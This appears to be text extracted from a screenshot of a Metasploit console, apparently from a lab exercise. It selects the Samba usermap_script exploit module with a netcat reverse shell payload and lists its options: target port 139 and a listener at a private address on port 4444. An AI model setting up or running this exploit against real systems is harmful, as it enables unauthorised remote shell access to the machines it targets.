 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.17.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic